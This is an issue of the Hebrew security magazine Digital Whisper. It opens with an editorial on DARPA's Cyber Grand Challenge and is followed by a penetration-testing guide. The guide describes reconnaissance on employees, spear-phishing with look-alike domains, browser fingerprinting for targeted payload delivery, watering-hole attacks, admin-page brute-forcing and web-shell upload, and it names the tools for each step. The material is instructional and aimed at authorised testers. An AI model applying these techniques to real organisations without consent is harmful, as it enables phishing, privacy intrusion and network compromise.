

Digital Whisper

גליון 74, אוגוסט 2016

מערכת המגזין:

אפיק קסטיאל, ניר אדר

מייסדים:

אפיק קסטיאל

מוביל הפרויקט:

אפיק קסטיאל, ניר אדר


עורכים:

שרון בריזינוב, עידו נאור, דני גולד, אופיר בק, שחר גלעד ו-0x3d5157636b525761

כתבים:

יש לראות בכל האמור במגזין Digital Whisper מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Digital Whisper הינה על אחריות הקורא בלבד. בשום מקרה בעלי Digital Whisper ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

פניות, תגובות, כתבות וכל הערה אחרת - נא לשלוח אל editor@digitalwhisper.co.il



דבר העורכים

ברוכים הבאים לדברי הפתיחה של הגליון ה-74 של Digital Whisper! אז... מה שלומכם? אחרי קפיצה קצת פחות מתוכננת מעל חודש יולי הנה אנחנו שוב ☺


אח, חודש אוגוסט... חודש הכנסים בלאס-וגאס, החודש בו תעשיית אבטחת המידע מכל העולם מחכה בקוצר רוח ל-Buzzwords החדשים שיבואו בעקבות ההרצאות שיועברו ב-Black Hat ו-DEFCON הבאים עלינו לטובה. נראה מה נקבל הפעם...

כל שנה ושנה, נערכת ב-DEFCON תחרות CTF בת 48 שעות בין מספר קבוצות האקרים מכל העולם, כאשר הקבוצה המנצחת הינה הקבוצה אשר הצליחה לפתור את עשרת אתגרי ההאקינג (ברובם מדובר ב-Reverse Engineering) בזמן הקצר ביותר.

שנה שעברה נציג מהארגון DARPA בשם Mike Walker [הציג מעל אחת מבמות הכנס](#) את חוקי תחרות ה-Cyber Grand Challenge, ומה שמעניין בה, מלבד הפרס (2 מיליון דולר), הוא שבתחרות הנ"ל המשתתפים אינם יהיו האקרים מרחבי העולם, אלא תוכנות שמספר צוותים מרחבי כתבו במהלך השנה האחרונה. התוכנה שתנצח תזכה את הכותבים בפרס.

במסגרת התחרות, התוכנות עתידות לקבל כ-120 קבצים בינאריים עם פגיעויות שונות (ככל הנראה מבוססות Memory Corruption), ומטרתן תיהיה לזהות את כשל האבטחה בכל אחד מהבינאריים, לכתוב באופן אוטונומי ניצול אשר ידע לטרגר את אותה החולשה ולהגיש מטרה מסויימת (הרצת קוד בהרשאות התוכנה על מנת לקרוא תוכן של קובץ בשם קבוע? סתם להקריס את התוכנה?) ולאחר מכן - לשכתב את התוכנה כך שאותה הפגיעות תעלם (אך כמובן שהפונקציונליות המקורית של התוכנה - תשאר).


לפי דבריו של Walker, מטרתה של DARPA היא לבחון האם האנושות נמצאת היום בשלב בו ניתן לפתח "מערכות חיסון אוטונומיות" - מערכות שישבו באיזורים אסטרטגיים במרחב הרשת ובאופן עצמאי ינסו לאתר ולתקן כשלי אבטחה ברכיבים השונים. לפי טענתם עולם אבטחת המידע, ובייחוד עולם ההאקינג מתקדם בקצב כל כך מהיר, שבו, אם שלב החיסון לא יהיה אוטומטי - הצד המגן ישאר הרבה מאחור. בייחוד כשבעתיד הקרוב כל מקרר וטוסטר הולכים לקבל כתובת IP.



שווה להשאר מעודכנים בעניין הזה. ומעניין כמה אנחנו רחוקים מהמציאות של Ghost In The Shell...

וכמובן, לפני הכל - נרצה להגיד תודה רבה לכל מי שבזכותו אתם קוראים מילים אלו: תודה רבה לשרון בריזינב, תודה רבה לעידו נאור, תודה רבה לדני גולנד, תודה רבה לאופיר בק, תודה רבה לשחר גלעד ותודה רבה ל-0x3d5157636b525761!

קריאה מהנה!
ניר אדר ואפיק קסטיאל.



תוכן עניינים

2	דבר העורכים
4	תוכן עניינים
5	בדיקת חדירות: לחשוב כמו תוקף - חלק א'
58	אסמבלי - חלק ב'
65	הבוטנט החברתי - החלק החסר בפאזל
87	טיפים לשיפור אבטחת WordPress
98	קריפטוגרפיה - חלק א'
106	משטחי תקיפה באפליקציות Android - חלק II
111	דברי סיכום

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

מאת שרון בריזינב

הקדמה

על מנת לבצע בדיקת חדירות בצורה טובה, יש להכיר תחומי ידע מגוונים בעולם אבטחת המידע, הכוללים בין היתר מערכות הפעלה שונות, שפות תכנות, רשתות ומגוון רחב של כלים. אך לדעתי התכונה החשובה ביותר הינה יצירתיות. מנגנוני אבטחה נעקפים בדרכים יצירתיות שיוצריהם לא חשבו עליהם. לולא חשבו עליהם הם היו מטפלים מלכתחילה במקרה הקצה המדובר וחוסמים אותו.

יש היאמרו כי הוספת רכיבי אבטחה תפתור את הבעיה, אך לעיתים היא רק מגדילה אותה. יש משחק תמידי בין הוספת רכיבי אבטחה נוספים לבין האפשרות שתימצא בהם [פירצת אבטחה](#) שתנוצל ע"י תוקפים פוטנציאליים. מעבר לכך, הוספת רכיבי אבטחה נוספים, בין אם תוכנתיים או חומרתיים, מגדילה למעשה את משטח התקיפה עבור התוקפים שינסו למצוא נקודות תורפה נוספות.


בפרויקטי [Bug Bounty](#), אנשים מכל רחבי העולם מנסים את מזלם בתקיפת מוצר או אתר הארגון בדרכים שונות ומגוונות. במידה ומצאו בעיית אבטחה, הם מדווחים לחברה ומתוגמלים בהתאם לחומרת העניין. סוד הצלחת הפרויקט טמון בכך שלכל אחד יש קו חשיבה ייחודי משלו. לדוגמא [ילד בן 10](#) יכול למצוא חור אבטחה שחוקר מנוסה לא יחשוב עליו בכלל כיוון שהם מגיעים מרקע שונה. לכן עבור המשתתפים אין מגבלה למוצא, גיל או ידע ראשוני.

בלי לגרוע מהאמור מעלה, חשוב מאוד לעבוד בשיטה מתודולוגית ומסודרת כדי לכסות את כל משטחי התקיפה האפשריים. זו בדיקת הסיבה שהחלטתי להוציא מעיין מדריך עבור משתתפי Bug Bounty חובבים, או Pentester-ים מתחילים אשר מבצעים מבדקי חדירות עבור ארגונים או חברות. בסידרת מדריכים זו אסקור את כל השלבים מנקודת [מבטו של התוקף](#) במטרה לחדור לארגון ולהשיג בו שליטה מלאה. מסריקה פסיבית ועד השתלטות מוחלטת על מחשבי מנהלי הרשת.

בסופו של עניין מטרתי לענות לעומק על השאלה "כיצד נראת תקיפת רשת מקצה לקצה" בצורה מסודרת ומתודולוגית. בסידרה זו אתייחס לקורא כאל מבצע בדיקת החדירות ולכן לעיתים ייחשב בעיני המאמרים כתוקף אשר שוקל צעדיו בזהירות מחשש להחשף. כמו כן אחלק טיפים ל-PenTester-ים כדי לייעל ולשפר את עבודתם.

סקירה כללית

רוב האנשים מקשרים PenTester-ים עם בדיקות Web Applications בלבד, אך זהו רק קצה הקרחון שבולט החוצה. השגיאה שכיחה בשל הקלות בה Script Kiddies מבצעים "בדיקת חדירות" ע"י הכנסת גרש ב-Username באתר בנק בהודו בעודם נמצאים בבית עם הלפטופ ושוקו חם בצד. כדי ליישר קו הכנתי גרף פירמידה קטן שמציג את הרבדים העיקרים בהגנה על מוצר מסוים. הסאקלה נעה בין תשתית בסיס (Infrastructure) ועד לרמה האפלקטיבית (Application) כאשר באמצע ממוקמת התשתית עימה כתבו את האפלקציה. כמובן שיש מושגים נוספים, אבל הם יכנסו בין השלבים בפירמידה.



[הצבעים מסמנים את דרגת החשיבות במידה ותימצא בה חולשה]

תוקפים ינסו לנצל כל אחד מהחלקים בפירמידה וניתן לחלק את פעולתם לשבעה שלבים גדולים. כל שלב טומן בתוכו אוסף תתי שלבים, כלים וכיווני מחשבה מעניינים. במאמר זה אפנה אל מבצעי בדיקות החדירות ואסקור בצורה רוחבית את כלל השלבים שתוקף עובר עד שמגיע למטרתו הסופית. אני מזכיר שוב שהמטרה היא לספק הבנה טובה של צורת המחשב והטכניקות בהם תוקפים משתמשים ולכן עלינו להתחקות באופן מוחלט אחר פעולותיהם ברשת הפנימית של החברה.




[שבעת השלבים של מה תוקף / PenTester צריך לבדוק]

כמובן שחברה יכולה להקים מבנה רשת שונה וייחודי במידה מסוימת. אך תמיד יהיה לה בסיס דומה, ולרוב יתבסס על מערכות מוכרות ופופולאריות לניהול מספר רב של מחשבים, שרתים ומשתמשים. כיום המערכת הנפוצה ביותר בעולם בפער ניכר היא של Microsoft ומוגדרת ע"י Windows Domain עם מחשבים, שרתים ומשתמשים הנשלטים כולם ע"י Domain Controller אשר מנהל אותם ביד רמה.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

במאמר זה בחרתי להתמקד במבנה רשת של חברה קלאסית מסדר גודל בינוני ומעלה. בסקירה מופשטת וכוללנית רשת כזו תכיל Firewall או רכיב הגנה דומה בכניסה לחברה, רשת Windows Domain פנים-אירגונית המכילה שרתי ניהול שהחשוב ביניהם הוא ה-DC. אוסף קליינטים בעלי מערכת הפעלה Windows על גרסאותיו השונות שמנוהלים ע"י ה-DC ובנוסף גם שרתי Linux מעטים עבור שירותים נקודתיים שלעיתים גם יהיו מקושרים לדומיין אם כי לרוב לא.



[תמונת רשת מופשטת של רשת Windows Domain ממוצעת. לקוח מאתר Microsoft]

אתיקה

חשוב לי להדגיש, המאמר נועד לבעלי מקצוע שמבינים בפעולותיהם ומבצעים אותם תוך הסכמת לקוח במסגרת עבודתם. קיימת חובה להסכמת המשתמש טרום ביצוע כל פעולה זו או אחרת מולו. מעבר לכך, גם אם גיליתם פירצה / חולשה / באג עליכם לדווח באופן אחראי תוך גרימת מינימום נזק והסתרת העניין מהציבור. לכן אני שב ומדגיש, כל הנכתב מיועד לשימוש לימודי בלבד עבור משתתפי Bug Bounty או Penetration Testers. בשום אופן אין להשתמש במידע למטרות שליליות או כאלו העלולות לעבור על החוק! אסיים פיסקה זו בהרצאה מעולה בנושא אתיקת האקינג של ענבר רז [כאן](http://www.digwhisper.co.il).


אדגיש כי כל השיטות שאפרט מטה הן פומביות ופורסמו ע"י חוקרים במהלך השנים (מצורף קישור מתאים בכל שלב). עבודתי היחידה בעניין הייתה לסדר את המידע שיהיה נגיש בשתי צורות שונות. הראשונה בצורת טבלת tl;dr באנגלית שתוכלו לראות בסוף, השנייה בצורת מאמר בשפה העברית שנוח לקרוא עם הסברים טכנים מופשטים ולעיתים מפורטים. אני לא כתבתי את הכלים שאפרט בהמשך, אך כן בדקתי אותם טרם הכנת המאמר ולעיתים כתבתי PoC שמשותף כמה יכולות יחד. במידה ויש לכם בעיה עם כלי מסוים אני ממליץ בחום לשלוח מייל למפתחיו, מנסיוני הם מאוד אקטיביים ובעל רצון לסייע.

הכרת המטרה

מטרת שלב זה הינה להכיר את היעד אותו אתם "תוקפים" בצורה טובה מאוד. באנגלית המושג המתאים הינו [Reconnaissance](#) שלקוח מהלקסיקון הצבאי ומשמעותו צפייה באויב על מנת להבין את מהלכיו הבאים. כעת אנו נבין את מהות החברה אותה אנו חוקרים, פעילותיה, אילו אתרים ברשותה, אילו אפלקציות חיצוניות בשימושה, מיהם העובדים, מהם המכשירים ברשותה אשר חשופים לרשת וכל פרט עסיסי נוסף שניתן לדלות על הארגון או עובדיו שיעזור לנו בהמשך.

חיפוש קבצים השייכים לחברה

חברה בעידן הדיגיטלי לרוב תהיה בעלת נוכחות ברשת האינטרנט, וכפועל יוצא היא תעלה קבצים לשרתים שונים. ע"י שאילתות מסוימות במנועי החיפוש ניתן להגיע לקבצים אלו ולהורידם אלינו. לעיתים קרובות הקבצים יכילו מידע רגיש אשר חושף מידע על החברה שלא הייתה מעוניינת שנדע, ובנוסף לרוב קבצים אלו יכילו [שכבת Metadata נוספת](#), אשר יחשפו מידע אודות יוצרי הקובץ, התוכנה שבה נעשה שימוש ליצירת הקובץ ופרטים נוספים על מערכת ההפעלה. כל הפרטים האלו יחד יעזרו לנו לייצר תמונה ברורה יותר אודות היעד שלנו וכל זאת מסריקה פאסיבית בלבד מבלי לחשוף עצמנו כלל אל מול החברה.



[חיפוש קבצי pdf השייכים לחברה מסוימת.]

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

כלים רלוונטים

- העמקת הידע אודות שאליות במנועי חיפוש. אוסף דוגמאות מצוינות ניתן למצוא כאן (מצגת מ-Blackhat 2005).
- תוכנה מעולה בשם FOCA שיועד להוציא MetaData מקבצי Office, PDF ועוד.
- סקריפט Python שיועד לבצע אותם פעולות דומות נקרא MetaGoofil. ניתן לשלב אותו באוטומציה בקלות.

חיפוש מידע על העובדים

אנו נראה בהמשך כיצד הנדסה חברתית יכולה לעזור משמעותית לתוקפים לחדור פנימה לארגונים. מן הסתם שהשלב הראשון בתהליך יהיה הכרת עובדי החברה וכתובות המייל שלהם. בשלב זה ננסה להבין



מהו המידע שניתן להשיג ממנועי החיפוש והרשתות החברתיות. לרוב מידע זה יכלול שמות העובדים, כתובת מיילים, מידע על משפחותיהם, תאריכי לידה וכל פרט נוסף שתוקף עלול להשתמש בו במסגרת סחיטה, פשינג או ניחוש סיסמאות.

כלים רלוונטים

- רשתות חברתיות: [Data.com](#), [Facebook](#), [LinkedIn](#)
- אוטומציות לכריית מידע ממנועי חיפוש:
 - [theHarvester](#) שהינו סקריפט Python מעולה לחיפוש פרטים אודות ארגון וחברות במנועי חיפוש.
 - [Maltego](#) שהינו כלי ויזואלי (GUI) ליצירת מפת קשרים מסועפת מכל המידע הנ"ל.

חיפוש מידע על ארגון מסוים, בתצוגה מופיעים כתובות המייל של העובדים שנמצאו ודומיינים נוספים. קרדיט לתמונה מאתר [Edge-Security](#).

חיפוש דומיינים ותתי-דומיינים

בתור בודקי חדירות, אחת ממטרותינו היא הגדלת משטח התקיפה, זאת על מנת להבין היכן יהיה הכי קל עבור תוקף לחדור. לכן שלב נוסף יהיה גילוי כל כתובות ה-IP, הדומיינים ותתי הדומיינים אשר בשימוש היעד. ייתכן מאוד שלחברה שמתעסקת במוצר מסוים יהיו דומיינים נוספים שמקושרים לשירותים אחרים שהחברה מציעה ללקוחותיה והם לא מפורסמים לציבור הרחב מסיבות שונות. למי שאינו בקיא בסוגי ה-DNS-Records השונים, אני ממליץ לקרוא את המאמר הקצרצר של Google [כאן](#).

הגעה לדומיינים/תתי דומיינים נוספים:

- הרצת שאילתה במנועי החיפוש שמחפשת את כתובת החברה יחד עם שם החברה. הסיבה לכך היא שחברות רושמות דומיינים עם הכתובת הפיזית של החברה והמייל הראשי של החברה, כך שאם נחפש את הכתובות יעלו גם תוצאות מדומיינים שהיא רכשה.

```
"Example's address" site:exmaple.com
```

- ביצוע אנומרציה על מילון מילים מוכן מראש. לדוג' עבור הדומיין example.com נחפש גם Blog.example.com, help.example.com וכו'. אחת מהתוצאות עלולה לחפש IP נוסף ברשות החברה.
- שימוש במנועי חיפוש כדי לחפש דומיינים נוספים. ניתן לשלב כאן מידע מהעובדים שמצאנו בשלב הקודם כדי להגיע לכמה שיותר דומיינים.
- [DNS Zone Transfer](#) - שאילתות DNS מסוג AXFR או IXFR. אלו שאילתות שמאפשרות לבצע העברה (יותר נכון - שכפול) של DNS Zones באופן מלא (Full) או מתווסף (incremental).

השגת כתובת ה-IP של החברה:

- לרוב חברות בינוניות ומעלה ירכשו כתובת IP אחת או יותר. גילוי כתובות אלו הינו צעד קריטי להמשך התהליך, שכן ככה"נ כל תעבורת החברה תצא מכתובות אלו ולכן נמצא שם שירותים שונים הניגשים מבחוץ כגון Mail, FTP וגם שרתים חיצוניים בשימוש פנימי כדוגמת Proxy, FW ועוד. כדי להגיע ל-IP הפרטי בשימוש היעד, אנו נבדוק את רשומות ה-DNS מסוג MX ו-NS:
- NS או Name Server: רצון לשלוט בעצמן בכתובות ה-DNS ולכן יחזיקו על ה-IP שלהן את רשומת ה-NS.
 - MX או Mail Exchange: ההנחה היא כי שרת המיילים ישב בתוך החברה ולכן רשומת ה-Mail Exchange תנתב את התעבורה פנימה לתוך החברה.



שאלות Who is:

כשאדם פרטי או חברה רוכשים דומיין, הם נרשמים ברשם הדומיינים שזהו מאגר מידע עצום ופתוח לציבור המכיל מידע על כל רכישות הדומיינים בעולם. המאגר נוצר כדי לתת אפשרות לפנות אל בעלי הדומיין במקרה של הפרת זכויות יוצרים, תוכן פוגעני וכו'. אנו יכולים להשתמש במאגר בצורה חופשית. פשוט נחפש את כל הדומיינים שעלו לנו בחכה ונקבל פרטים רבים אודות היעד. הפרטים החשובים יהיו מיקום כתובת פיזית ואיש קשר + מייל (מחלקת ה-IT בדרכי). את שניהם הסברתי בסעיפים קודמים כיצד ניתן לנצל.

- אתר נוח לשימוש הינו who.is.

כלים רלוונטים

- [Recon-ng](https://recon-ng.org/) הינו כלי Python שנועד לאסוף מידע על מטרות.
- [Mxtoolbox](https://github.com/0x09sec/mxtoolbox) הינו אתר אינטרנט שיועד לבצע שאילות Whois, DNS ועוד.
- כלי נוסף שהזכרנו קודם לכן הינו theHarvester, גם כאן הוא יהיה שימושי כיוון שהוא מחפש תתי-דומיינים ואוסף כתובות IP בשימוש החברה.

מחקר אפלקציות Mobile

דרך נוספת להגדלת משטח התקיפה היא כמובן דרך אפלקציות Mobile. לעיתים המפתחים יוצרים עבור האפלקציות API נפרד לחלוטין שעלול לחשוף פרטים נוספים אודות כתובות נוספות. כמו כן, פעמים לא מעטות המפתחים מכניסים ערכים Hard coded לתוך האפלקציה, שגילויים יכול לעזור לנו להבין חלקים נוספים בפאזל, לדוגמה לנחש סיסמא ע"פ קונבנציה שגילינו כערך שהוטמן באפלקציה. יש למצוא ולהוריד את האפלקציות שהוציאה החברה ולהתחיל לחקור מבחינה רשתית (MitM) ומבחינת הקוד (Reverse Engineering). אני ממליץ להתמקד בנושאים הבאים:

- דומיינים וכתובות איתם האפלקציה מדברת.
- קריאות API, בדרכי יהיו RESTful, לשרת מסוים.
- ערכים שהוכנסו כקבועים מראש (שם משתמש, מייל, סיסמא וכו').
- בסיסי נתונים שהוכנסו לאפלקציה.
- הערות, קבצי readme ועוד.

כלים רלוונטים


- [Burp](#) עבור הסנפת תעבור ה-HTTP של האפלקציה.
- Android: אוסף כלים שריכזו [Bytecode](#) עבור reverse ל-APK.
- iOS: כלי בשם [Hopper](#) (דומה ל-IDA) עבור reverse ל-IPA.

סריקות פורטים ותשאול SNMP

לאחר שהשגנו מידע רב אודות כתובות החברה והדומיינים השונים הגיע הזמן לסרוק אותם מבחינת פורטים פתוחים. אוסף מסוים של פורטים פתוחים מרמז לגבי סוג המכונה, השימוש בה ואף על השירותים שהיא מספקת. חלק נוסף חשוב מאוד הוא הרצת סריקת SNMP, על כל טווח ה-IP של החברה, פרטים רבים עשויים להתגלות.

עבור כל IP שקיבלנו ננסה להבין את הפרטים הבאים:


- סוג חומרה ויצרן - לדוגמא HP ProLiant ML30 Gen9 Server.
- מערכת הפעלה - לדוגמא Windows Server 2008 R2.
- שירותים רשתים פנימיים - לדוגמא שרת DB SQL.
- שירותי אפלקציה חיצוניים - לדוגמא מערכת CMS או שרת FTP.



[SNMP מאפשר לנטר קליינטים על גבי חיבור רשת TCP/IP. קרדיט תמונה ל-Omnisecu].

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



תמיד נשאף לקבל את מקסימום המידע כולל הגרסאות של האפלקציות / השירותים, לכן נריץ סריקות Banner Grabbing בהן אנו שולחים SYN ומאזינים חזרה למידע שמתקבל. לרוב אפלקציות יצהירו על זהותן ומספר הגרסא עוד לפני אימות המשתמש.

כלים רלוונטים

- [Nmap](#) - סורק הפורטים המוכר. ממליץ להכיר בע"פ את [הדגלים החשובים](#).
- [Shodan.io](#) - סורק Online עצום. מריצים סריקות ללא הפסקה על כל טווח ה-IPv4 ומעלים את התוצאות לרווחת הקהל הרחב. ניתן להשתמש בו אם לא רוצים לסרוק בעצמנו.
- [SNMPWalk](#) - עבור תשאולי SNMP.

נקודת אחיזה ראשונית

לאחר שדלינו מידע רב אודות היעד הגיע הזמן לחדור פנימה. ישנן דרכים רבות להשיג נקודת אחיזה ראשונית בתוך הרשת ואני אתמקד במאמר זה ב-3 קטגוריות גדולות הכוללות הנדסה חברתית, מחקר Web Application ומחקר Embedded. המטרה של שלב זה הינה התפרצות ראשונית על מנת להתחיל לבסס את מעמדנו בתור "תוקפים" ברשת הפנים-אירגונית. לרוב ב-Penetration Testing, חדירה לתוך הארגון נחשבת להצלחה גדולה ומדליקה נורות אדומות למזמיני השירות.

הנדסה חברתית / Social Engineering

בשלב זה נשתמש במידע שאספנו על עובדי החברה. אנו נתמקד בכתובת המיילים שלהם על מנת לייצר תקשורת ראשונית איתם וננסה למשוך אותם אלינו. לרוב תוקפים מנסים לא ישתמשו בטכניקה זו למטרה ממוקדת שכן היא דורשת לשפשף את האינטלגנציה-החברתית שלהם, ולרוב נוחלת כישלון אל מול אנשי הייטק ובעיקר אלו שעוסקים בתחומי אבטחת המידע.

פשינג ממוקד

אנשים משתמשים באותה סיסמא עבור מספר שירותים (Services) או לחילופין משתמשים במייל אחד לטובת שחזור סיסמא במספר שירותים שונים. אנו ננצל זאת וננסה להשיג את הסיסמא למייל שלהם ע"י אתר דיוג. לטובת העניין נכין מייל Phishing [שנראה אמיתי](#) ונשלח קישור למטרות ממוקדות שאספנו קודם לכן. כדי למקסם את המייל נוסיף פרטים אישיים שהצלחנו לאסוף עליהם. במייל תהיה הפנייה לאתר בעל דומיין זהה למקור כך שבמבט חטוף הקורבן לא יבחין בהבדל.

אנו נשמור את אוסף הסיסמאות שקיבלנו לשלב מאוחר יותר בו ננסה לחקור שירותים שונים שהחברה מציעה. ישנם תוקפים "שמגזימים" ומשחזרים סיסמא במידה והסיסמאות לא תואמות, אך מהלך כזה אינו חכם מצידם כלל כיוון שכך עקבותיהם מתגלים במהירות.



[דוגמא לניסיון Phishing גרוע ולא ממוקד. קרדיט תמונה ל- [Sheridan College](#)]

כלים רלוונטיים

- כלי מדהים שבודק אילו דומיינים דומים פנויים הינו [DNSTwist](#).
- כלים להכנת קמפיין Spear Phishing שמכיל תוספות רבות הינו [GoPhish](#) שניתן לקנפגו על שרת לוקלי או [BlackSquirrel](#) שהינו web-i- לחלוטין ומכיל אפשרויות נוספות לפרופילינג.

השגת מידע על מטרות

בתור PenTester-ים עלינו להדגים יכולת איסוף מידע מודעיני ממוקד על מטרות בחברה כדי להמחיש את הסכנות במיילי דיוג. ניתן להשיג [מידע רב](#) רק מגלישה בודדת של משתמש תמים. אנו נצל זאת בעזרת מייל דיוג שמכיל הפניה לאתר בבעלותנו שמבצע Profiling על המטרות שיכיל:

- מערכת הפעלה, גרסאות דפדפן, מידע על גרסאות Javascript, Flash.
 - עבור איפיון מחשבי החברה.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



○ עבור הכנות להרצת Payload-ים מותאמים אישית בהמשך.

• כתובת IP

○ עבור גילוי טווחי IP של החברה - יכול להיות שנגלה כתובות חדשות מהם גולשים העובדים.

מעבר לכך אנו נדאג לייצרת מזהה ייחודי עבור כל גולש, נשתמש בטביעת אצבע זו מאוחר יותר כשנרצה למקד תקיפה עבור משתמשים ספציפים.

כלים רלוונטים

• ניתן למצוא כאן קוד JS מעולה אשר מייצר חתימה ייחודית לכל גולש.

תקיפה ממוקדת

לאחר שאספנו מספיק מידע אודות עובדי החברה, מחשביהם והדפדפנים שלהם, אנו ננסה להדגים יכולת תקיפה. השלבים דומים גם כאן: מכינים מייל דיוג אשר מפנה אותם לאתר שבבעלותנו. האתר יכיל תשתית לשליחת payload-ים כתלות במשתמש שגולש. לדוגמא, אם לגולש מסוים יש גרסאת Flash פגיעה ל-RCE, אנו נציג לו עמוד עם exploitable SWF ונריץ עליו קוד. במידה ונרצה לטרגט משתמשים ספציפים, אנו נשתמש במזהה הייחודי שאספנו בשלב המודיעין ונציג עמודים פוגעניים רק לאלו אשר תואמים את טביעת האצבע הרצויה.

אוסף כי לעיתים, כדי להשיג את מטרתם, תוקפים אף פורצים ומשתמשים ב:

- אתרים בקנה מידה גדול.
- אתרים שהם יודעים שהמטרות שלהם גולשים אליהם בשל תחום עניין מסוים.
- אתרים בשימוש החברה, לדוגמא האתר התדמיתי.

בדרכים אלו הם תוקפים מספר רב של גולשים במטרה להגיע ליעדם. במידה והצלוחו להשיג "טביעת אצבע" של המטרה הספציפית שלהם, הם יפעילו לוגיקה ויתקפו רק את היעד הספציפי שלהם. בתור PenTester-ים עלינו לכסות גם אפשרות זו ובדו"ח הסופי לציין, אם אפשר, אילו אתרים סביר להניח שתוקפים ישתמשו כדי לתקוף את עובדי החברה.

כלים רלוונטים

• תשתית אדירה לבדיקות חדירות בנושא זה הינה BEEF.



תקיפת ברמה האפלקטיבית / Web Application

לחברה ממוצעת יש מספר אפלקציות המספקות שירותים לעובדי החברה וללקוחותיהם. בשלב זה נחקר את כל האפלקציות שניתן לגשת אליהן מחוץ לחברה וננסה לחקור האם הן פגיעות.

איפיון ראשוני

אנו נגלוש לכל הדומיינים ותתי הדומיינים שמצאנו בשלב איסוף המידע. ננסה להבין באיזה שפה האתר כתוב, מהי התשתית איתה נכתב האתר, גרסאות וכל פרט נוסף שרלוונטי. כיוון שלרוב מפתחים מתעצלים ולא רוצים להמציא את הגלגל מחדש, הם ישתמשו בתשתיות מוכנות, או בקוד מסחרי שרכשו. לכן, תוקפים ינסו לאפיין ע"פ קוד המקור והערות מהיכן לקוח הקוד וינסו להשיג אותו בעצמם, בין אם בצורה פיראטית ובין אם רכישה דרך חברת קש שכביכול מעוניינת להקים מוצר דומה. השגת קוד המקור תעזור לתוקף משמעותית לפיצוח האתגר ותחסוך ממנו שעות עבודת מחקר יקרות.

בדיקות קונפיגורציה


השלב הבא שעלינו לבדוק הן הקונפיגורציות השונות וה-URLים הנגישים מבחוץ. פעמים רבות מפתחי האתר לא שמים דגש על אבטחה וחושפים פרטים בטעות. הרשימה ארוכה וכוללות בין היתר:

- Robots.txt - יחשוף לרוב את פאנל הניהול ומידע נוסף שהמפתחים לא מעוניינים שיתאנדקס.
- Common URLs - נבדוק נתיבים כמו backup, svn, code וכו'
- Server Panels - האם האתר מכיל מערכת ניהול כמו cPanel? אולי phpMyAdmin? האם הגרסאות ישנות?
- Administration Pages - האם האתר מכיל עמודים עבור כניסת לקוחות? כניסת עובדים?

כעת ננסה לבדוק האם ניתן לנסות סיסמאות דיפולטיביות על עמודי הניהול, יש תוכנות רבות שמצטיינות בכך ופעולתן פשוטה. הן מקבלות מילון מילים ומנסות ב-Bruteforce להתחבר לעמוד הניהול תוך שליחת בקשות POST או GET, תלוי בעמוד.

כלים רלוונטים

- [Wfuzz](#) עבור URL fuzzing.
- [Nikto2](#) עבור בדיקות קונפיגורציה שגויות של מפתחי האתר.
- [Fireforce](#) תוסף ל-Firefox שמתמחה ב-Bruteforce לטפסי GET/POST.



מחקר על תשתית האתר

אנו כבר אמורים לדעת על איזו תשתית יושב האתר. במידה וזה לא [CMS](#) פופלרי כמו [WordPress](#) או [Joomla](#), עלינו לנסות להשיג את קוד המקור. תחילה נחפש אותו ע"י חיפוש חכם במנועי החיפוש של הערות או קטעי קוד שנראים ייחודיים לתשתית. אם מצאנו להורדה חנימית, זה מעולה. אם עולה כסף, נשקול לרכוש או לבקש מימון כספי מבעלי האתר עבורם אתם מבצעים את מבדקי החדירות. לאחר מכן נריץ סריקה גנרית של באגים וחולשות ידועות, אם הסריקה תעלה חרס נצטרך לחקור בעצמנו.

כלים רלוונטים

- [ZAPProxy](#) מבית OWASP, המוצר הטוב ביותר לבדיקות חולשות גנרים באתרים.
- [CMS-Explorer](#) לגילוי מידע נוסף על ה-CMS כולל אילו פלאגינים, מודולים ורכיבים קיימים.
- [Joomscan](#) עבור סריקת חולשות מוכרות במערכות Joomla.
- [WPScan](#) עבור סריקת חולשות מוכרות במערכות Wordpress.

חיפוש חולשות בעמודי Web

אני לא אנסה לפרט כאן כיצד מוצאים חולשות בעמודי Web, שכן דרושה סדרת מאמרים בפני עצמה כדי לתאר בצורה איכותית את הטכניקות הרלוונטיות. אך אני כן אזכיר את סוגי [ההתקפות הפופולאריות](#) שבסופו של דבר יעזרו לנו לעלות WebShell ונוכל בעזרתן להתקדם:


- [SQLi - SQL Injection](#)
- [LFI/RFI - Local/Remote File Inclusion](#)
- [Uploading Files - Extension Bypass](#)
- Authenticated Admin Pages
- API Injection
- [Persistence XSS - Persistent Cross Site Scripting](#)

כלים רלוונטים

- [SQLMap](#) כלי אדיר לניסיונות SQL Injection בצורה מהירה ויעילה.
- [BurpSuite](#) כלי מצוין להתערבות בתעבורת HTTP/S.

העלאת Web Shell

כדי להתקדם עלינו לעלות Web Shell שימש אותנו כנקודת אחיזה ראשונית. לרוב תוקפים ישתמשו ב- [Reverse Back Connection](#) כדי שיוכלו להריץ קוד בקלות ויוכלו לעקוף אמצעי אבטחה בדרך כדוגמת Firewall. יכולת חשובה נוספת שארחיב עליה בהמשך הינה Socks Proxy. כיוון שבשלב זה יש לנו יכולת לעלות רק עמודים שצד השרת ידע להריץ (php, asp, jsp) עלינו למצוא Web based tunneler.



```

EventHandler connection established. Console ready.
$ ls -l
total 2784
drwxr-xr-x 2 bd daemon 4096 Jan 23 23:15 applications
-rw-rw-rw- 1 bd bd 532 Jan 23 23:16 bd.dat
-rwxr-xr-x 1 bd daemon 207 Sep 24 14:08 bd.lua
-rw-r--r-- 1 bd daemon 882802 Sep 24 14:08 bd.zip
-rwxr-xr-x 1 bd daemon 1763172 Sep 24 14:08 bdd
-rw-r--r-- 1 bd daemon 354 Dec 16 21:43 bdlicense.dat
drwxr-x--- 4 bd bd 4096 Jan 23 15:03 cache
drwxr-xr-x 4 bd daemon 4096 Sep 24 14:04 cmsdocs
drwxr-x--- 2 bd daemon 4096 Jan 23 15:03 data
drwxr-xr-x 4 bd daemon 4096 Jan 23 17:53 disk
-rw-rw-rw- 1 bd bd 135 Jan 23 15:23 drvcnstr.dat
-rw-rw-rw- 1 bd bd 37 Jan 23 15:23 emails.dat
